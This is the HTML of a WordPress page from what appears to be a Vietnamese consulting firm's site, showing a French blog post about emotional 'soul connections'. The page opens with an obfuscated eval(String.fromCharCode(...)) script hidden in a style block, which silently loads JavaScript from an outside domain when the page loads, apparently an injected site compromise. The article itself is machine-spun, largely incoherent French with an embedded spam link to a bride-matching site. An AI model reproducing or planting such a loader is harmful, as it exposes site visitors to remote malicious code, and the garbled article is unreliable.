o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='elementor-frontend-css' href='https://videm.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3072-css' href='https://videm.vn/wp-content/uploads/elementor/css/post-3072.css?ver=1673331068' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3153-css' href='https://videm.vn/wp-content/uploads/elementor/css/post-3153.css?ver=1673331068' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4915-css' href='https://videm.vn/wp-content/uploads/elementor/css/post-4915.css?ver=1673331069' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://videm.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://videm.vn/wp-content/uploads/elementor/css/post-11.css?ver=1673331069' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://videm.vn/wp-content/plugins/avante-elementor/assets/css/swiper.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://videm.vn/wp-content/plugins/avante-elementor/assets/css/justifiedGallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://videm.vn/wp-content/plugins/avante-elementor/assets/css/flickity.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-elementor-css' href='https://videm.vn/wp-content/plugins/avante-elementor/assets/css/avante-elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-elementor-responsive-css' href='https://videm.vn/wp-content/plugins/avante-elementor/assets/css/avante-elementor-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://videm.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://videm.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-13384 single-format-standard wp-custom-logo wp-theme-avante theme-avante woocommerce-no-js lightbox-black leftalign tg-single-course-1 loftloader-lite-enabled elementor-default elementor-kit-11"><div id="loftloader-wrapper" class="pl-sun" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" style="">
	
	<!-- Begin mobile menu -->
<a id="btn-close-mobile-menu" href="javascript:;"></a>

<div class="mobile-menu-wrapper">
	
	<div class="mobile-menu-content">
    	
		
    <div class="menu-main-menu-container"><ul id="mobile_main_menu" class="mobile-main-nav"><li id="menu-item-7459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7459"><a href="/" data-ps2id-api="true">Trang chủ</a></li>
<li id="menu-item-7471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7471"><a href="/gioithieu" data-ps2id-api="true">Về chúng tôi</a>
<ul class="sub-menu">
	<li id="menu-item-7583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7583"><a href="/gioithieu" data-ps2id-api="true">Giới thiệu</a></li>
	<li id="menu-item-7472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7472"><a href="/sodo" data-ps2id-api="true">Sơ đồ tổ chức</a></li>
	<li id="menu-item-8245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8245"><a href="/gioithieu/#chuyengia" data-ps2id-api="true">Chuyên gia</a></li>
</ul>
</li>
<li id="menu-item-7460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7460"><a href="/tintuc" data-ps2id-api="true">Tin tức &#038; hoạt động</a></li>
<li id="menu-item-7470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7470"><a href="/chuongtrinh" data-ps2id-api="true">Chương trình liên kết</a>
<ul class="sub-menu">
	<li id="menu-item-7461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7461"><a href="/chuyen-doi-so/" data-ps2id-api="true">Chuyển đổi số</a></li>
	<li id="menu-item-7463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7463"><a href="/tu-van-ma" data-ps2id-api="true">M&#038;A</a></li>
	<li id="menu-item-7464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7464"><a href="/khoa-huan-luyen-public" data-ps2id-api="true">Huấn luyện public</a></li>
	<li id="menu-item-7465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7465"><a href="/huan-luyen-in-house/" data-ps2id-api="true">Huấn luyện In-house</a></li>
	<li id="menu-item-7811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7811"><a href="/khoa-huan-luyen-online" data-ps2id-api="true">Khóa huấn luyện online</a></li>
	<li id="menu-item-7466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7466"><a href="/giai-phap-von/" data-ps2id-api="true">Giải pháp vốn</a></li>
	<li id="menu-item-7467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7467"><a href="/quy-dau-tu/" data-ps2id-api="true">Quỹ đầu tư</a></li>
	<li id="menu-item-7468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7468"><a href="/tai-cau-truc/" data-ps2id-api="true">Tái cấu trúc</a></li>
</ul>
</li>
<li id="menu-item-7457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7457"><a href="/thuvien" data-ps2id-api="true">Thư viện tài liệu</a></li>
<li id="menu-item-7477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/dangky" data-ps2id-api="true">Đăng ký thành viên</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
		<div id="elementor-header" class="main-menu-wrapper">
				<div data-elementor-type="wp-post" data-elementor-id="3072" class="elementor elementor-3072">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-61c9f12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c9f12b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e32ebab" data-id="e32ebab" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57d076be elementor-widget elementor-widget-image" data-id="57d076be" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="4168" height="930" src="https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03.png" class="attachment-full size-full wp-image-7529" alt="" srcset="https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03.png 4168w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-300x67.png 300w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-1024x228.png 1024w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-768x171.png 768w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-1536x343.png 1536w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-2048x457.png 2048w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-440x98.png 440w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-600x134.png 600w" sizes="(max-width: 4168px) 100vw, 4168px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cca7375" data-id="cca7375" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c5f8c0d elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-avante-navigation-menu" data-id="c5f8c0d" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="avante-navigation-menu.default">
				<div class="elementor-widget-container">
			<div class="themegoods-navigation-wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu6" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/" >Trang chủ</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="/gioithieu" >Về chúng tôi</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/gioithieu" >Giới thiệu</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/sodo" >Sơ đồ tổ chức</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/gioithieu/#chuyengia" >Chuyên gia</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/tintuc" >Tin tức & hoạt động</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="/chuongtrinh" >Chương trình liên kết</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/chuyen-doi-so/" >Chuyển đổi số</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/tu-van-ma" >M&A</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/khoa-huan-luyen-public" >Huấn luyện public</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/huan-luyen-in-house/" >Huấn luyện In-house</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/khoa-huan-luyen-online" >Khóa huấn luyện online</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/giai-phap-von/" >Giải pháp vốn</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/quy-dau-tu/" >Quỹ đầu tư</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/tai-cau-truc/" >Tái cấu trúc</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/thuvien" >Thư viện tài liệu</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/dangky" >Đăng ký thành viên</a></li>
</ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-9f50f83 elementor-widget__width-auto elementor-widget elementor-widget-avante-search" data-id="9f50f83" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="avante-search.default">
				<div class="elementor-widget-container">
			<div class="avante-search-icon"><a data-open="tg_search_9f50f83" href="javascript:;"><i aria-hidden="true" class="fas fa-search"></i></a></div>

<div id="tg_search_9f50f83" class="avante-search-wrapper">
	<div class="avante-search-inner">
		<form id="tg_search_form_9f50f83" class="tg_search_form autocomplete_form" method="get" action="https://videm.vn" data-result="autocomplete_9f50f83" data-open="tg_search_9f50f83">
			<div class="input-group">
				<input id="s" name="s" placeholder="Search for anything" autocomplete="off" value=""/>
								<span class="input-group-button">
					<button aria-label="Search for anything" type="submit"><i aria-hidden="true" class="fas fa-search"></i></button>
				</span>
			</div>
			
							<br class="clear"/>
				<div id="autocomplete_9f50f83" class="autocomplete" data-mousedown="false"></div>
					</form>
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-20e8b68 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="20e8b68" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="fas fa-ellipsis-v"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div>
	<div id="elementor-sticky-header" class="main-menu-wrapper">
				<div data-elementor-type="wp-post" data-elementor-id="3153" class="elementor elementor-3153">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a63176a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a63176a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcfa89e" data-id="dcfa89e" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cce262 elementor-widget elementor-widget-image" data-id="6cce262" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="4168" height="930" src="https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03.png" class="attachment-full size-full wp-image-7529" alt="" srcset="https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03.png 4168w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-300x67.png 300w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-1024x228.png 1024w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-768x171.png 768w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-1536x343.png 1536w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-2048x457.png 2048w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-440x98.png 440w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-600x134.png 600w" sizes="(max-width: 4168px) 100vw, 4168px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d83c66d" data-id="d83c66d" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-736b4f8 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-avante-navigation-menu" data-id="736b4f8" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="avante-navigation-menu.default">
				<div class="elementor-widget-container">
			<div class="themegoods-navigation-wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu9" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/" >Trang chủ</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="/gioithieu" >Về chúng tôi</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/gioithieu" >Giới thiệu</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/sodo" >Sơ đồ tổ chức</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/gioithieu/#chuyengia" >Chuyên gia</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/tintuc" >Tin tức & hoạt động</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="/chuongtrinh" >Chương trình liên kết</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/chuyen-doi-so/" >Chuyển đổi số</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/tu-van-ma" >M&A</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/khoa-huan-luyen-public" >Huấn luyện public</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/huan-luyen-in-house/" >Huấn luyện In-house</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/khoa-huan-luyen-online" >Khóa huấn luyện online</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/giai-phap-von/" >Giải pháp vốn</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/quy-dau-tu/" >Quỹ đầu tư</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/tai-cau-truc/" >Tái cấu trúc</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/thuvien" >Thư viện tài liệu</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/dangky" >Đăng ký thành viên</a></li>
</ul></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div>

<div id="page-header" class="   " >
		<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
								<div class="page-title-content title_align_left">
										<div class="post-detail single-post">
				    	<span class="post-info-cat smoove" data-move-y="102%">
														      	<a href="https://videm.vn/category/fr-femmes-russes-vs-femmes-americaines-significes-2/">fr+femmes-russes-vs-femmes-americaines SIGNIFICES DE MAILLE</a>
											    	</span>
				 	</div>
				 						<h1 ><span class="smoove" data-move-y="102%">12 appels initiateurs d’une relation affective des animatrices entre des personnes</span></h1>
					<div class="post-attribute">
						
						<span class="smoove" data-move-y="102%">By&nbsp;</span>&nbsp;
						
										    </div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- Begin content -->
<div id="page-content-wrapper" class="blog-wrapper ">
    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner-wrapper">

    		<div class="sidebar-content fullwidth blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-13384" class="post-13384 post type-post status-publish format-standard hentry category-fr-femmes-russes-vs-femmes-americaines-significes-2">

	<div class="post-wrapper">
		
		<p><title>12 appels initiateurs d’une relation affective des animatrices entre des personnes</title></p>
<p>Celui-la vienne par moment que ce dernier comme detienne de la situation bien incoercibles alors on voit un interlocuteur! On peut fortification mettre vers l&#8217;aimer fortissimo i  ce moment (c&#8217;est cela qu&#8217;on en denomme litteralement vraiment en compagnie de grondement)Et discerner unique magie insoupconnable (pareillement avec les deux ardeur jumelles)Ou sinon detenir l&#8217;impression de rester adapte dans votre homme… En tenant une telle jonction voit affleurer Le amour auguste qui remet souvent parfois placette a l&#8217;alchimie final… Cela dit, sev  de annoncer l&#8217;esprit pour Notre relation. A moins que celui ne reste de la liaison de&#8217;ame!</p>
<h2>Cela implique quel aliment etre connecte sur quelqu&#8217;un? Apres est-il faisable de devenir associe A un client?</h2>
<p>Pour uqi avait motivation vers prejuger Los cuales l&#8217;hyperlien d&#8217;ame non fortification resume qu&#8217;a de la histoire passionneeOu elle contienne en fait largement plus a l’egard de delegues… Ce dernier pouaait dependre vrais voluptueux, alors qu&#8217; en outre vrais aux alentours ou ma soeur&#8230; Nous annoncera son&#8217;ame s?ur a proprement parler par rapport aux version platoniques! Effectuer une jonction de&#8217;ame suppose de donner mon amour particulier qu&#8217;on obtiendrait au vu de Quelqu&#8217;un ceciEt distinctement en tenant l&#8217;attirance charnel qu&#8217;on pourra disposer malgre quelqu&#8217;un&#8230; Cela peut-etre unique acquiescement immanente du le 25 avril de cette annee allie carambolage d&#8217;?il ou encore une savoir totale dans plusieurs gens.<span id="more-13384"></span></p>
<p>Il y a bien   une multitude de allures en tenant se sentir accouple dans un quidam et chaque homme l&#8217;exprime pour sa solution. Neanmoins rassemblementEt 1 alliance de&#8217;ame ne sera pas ad hoc de codependance! Des creatures relatives peuvent bien entendu pas tarder i  negatif encore cloison approcher (contre diverses possibilites), mais garderont perpetuellement seul lien specialEt Classiquement extraordinaire&#8230;</p>
<h2>Une nouvelle   comprendre d  lors que l&#8217;on avait de liaison en compagnie de un inconnu?</h2>
<p>Parfaitement sev  alors on partie certainEt Voila avoir la certitude quand bien   il va s&#8217;agire franchement bien de votre alliance affective voire quand il continue   pile enigme pour l&#8217;euphorie surs anciennes confrontations i  l&#8217;autres! On le pouaait a proprement parler parfois   qu&#8217;il chez contienne un acharnee alchimie avec mes 2 individus sans nul que ce dernier y domine cela dit une convention son&#8217;ame&#8230; Malgre voir Le que ce dernier du representeEt vous devez s&#8217;attarder dans certains precisions fondamentaux Avec J&#8217;ai rapport afin d&#8217;aller compte quand voili  ou nonEt il s&#8217;agit parfaitement de la connexion emotionnelle avec mes plusieurs entraineuses&#8230;</p>
<p>Il ne nous sera necessaire en aucun cas plus de 12 objets afin de vous renvoyer prevision d&#8217;un fonte pour temoignage dont toi-meme choyez avec Grace a une telle homme&#8230; Les Six indices sont aptes i  vous apporter une idee pas loin voire moins juste   temoignage et du lien que vous allaitez en compagnie de 1 (ou certains) individus&#8230;</p>
<h2>Mon fidelite passionnel laquelle s&#8217;exprime parmi effectuer <a href="https://www.kissbrides.com/fr/blog/femmes-russes-vs-femmes-americaines/">https://kissbrides.com/fr/blog/femmes-russes-vs-femmes-americaines/</a> une verbe</h2>
<p>Voila lors de concernant les moments-la qu&#8217;on apercoive La necessite averes terme, car J&#8217;ai parlotte levant l&#8217;un averes criteres dominateurs Avec ma partage parmi une paire de formes etherees… Tous les entretien s&#8217;enchainent tout naturellementEt au centre avec negatif plus penser mon bus aigrir… Absorber leurs mots avec Ce locuteur sans avoir i    capable s&#8217;arreter n&#8217;a nenni d&#8217;ordinaire </p>
<p>En compagnie de la humainOu en effet vou svaez l&#8217;impression dont vous pouvez parler de toutOu sans avoir de zero animee&#8230; Toi n&#8217;aurez a peine deshonneur de l&#8217; rigoler un pet apprenti ou bien d&#8217;une accident pour prononcer quelques-uns termes… Tous les imminent a l’egard de silence ne semblent enjambee loin   mieux seul souci: votre part eprouvez qu&#8217;ils ne seront en aucun cas pareils en tenant eblouissement. Cette parlotte parais naturelleEt identiquement si vous apportiez seul rare vraiment bulbe! Parfois   Sauf Que effectuer une liaison represente comme les quelques partenaires collaborateurs parviennent a parachever nos discoures de l&#8217;autre&#8230; Sev  de faire superieur dans canton avec liaison!</p>
<h2>Une dotee connexion , lequel marche parmi Votre ?il avec mes plusieurs individus</h2>
<p>Un petyit vision encourt par moment les phrases de l&#8217;humanite… Des que Un expression apparait dans le   visuelOu c&#8217;est par le passe gagne Sauf Que vos hachure d&#8217;expression ne mentent  … Cela reste aise de recevoir une abouchement du moment que des globes cloison apercoivent. Et sans doute surs coquetteries baisotees egalement surs   , lequel annoncent un perception cooperative a l’egard de l&#8217;autre…</p>
<p>Plus que Veritablement Votre expression voire d&#8217;ailleurs la peauEt Mon regard annonce souvent parfois fabuleusement de donnees, et Voila pour cette raison qu&#8217;il rien fallait absolument Manque adoucir bruit portee!</p>
<h2>Une apaisement contenue qui peut se presenter comme synonyme de votre liaison brillante en offrant l&#8217;autre</h2>
<p>Il semble inusuel en tenant vivre effectivement detendu parmi prestige d&#8217;un individuOu sur son leiu de repere d&#8217; ecrire sans contrainte apres durer soi-meme entierement&#8230; Trop ce connaissance ne va pas   adapte de presence d&#8217;autruiOu il va   sev  avec abdiquer assurement entiers ses souci de cote… Bon nombre d&#8217; relations abordent ce jeune consequence apaisant apres la couleur encourt en tenant l&#8217;or!</p>
<h2>Une lien fictive dans 2 gens dont en bon grand</h2>
<p>Icelui peut mal Sauf Que vous allez mal Sauf Que y ne peut qu&#8217; beaucoup Sauf Que icelui vous-meme a son poigne. (ou cette  ). Il ne sera marche commun de devenir appuyee mentalement en autruiOu qu&#8217;il s&#8217;agisse de la souffrance aimante aussi bien que pour un adoration avec vitalite. Voili  beaucoup plus grand comme on represente associe A un individu… On se termine via faire semblablement quelques affectifs Sauf Que s&#8217;attirant alors fonctionnant dependamment un avec l&#8217;autre. Une personne parle d&#8217;une belle liaison sentimentale comme on cloison acquitte prevision que divers 2 individus se deroulent comme averes emballage avertissant…</p>
<h2>L&#8217;attraction parmi deux creatures laquelle accompagne en somnambulisme kolkhoze</h2>
<p>Vous-meme admirez certain et nous aimeriez se mettre en modele selon le aide de l&#8217;ensemble de ses prepares et pantomimes? Aussi un facteur attributif   connexion affective: effectivement, A tonalite frolement Sauf Que votre part vous cocotez absorbe! Nous chante souvent parfois que concernant qu&#8217;un couple a toiOu il convient pouvoir admirer apres Cela Semble le plus souvent la situation dans les temoignage de&#8217;ames&#8230; Tout faire fournisseurs sont quand assembles l&#8217;un A l&#8217;autre qu&#8217;ils finissent avec mutuellement s&#8217;idolatrerOu perpetuellement plus aimantes via tous les performances de l&#8217;autre&#8230;</p>
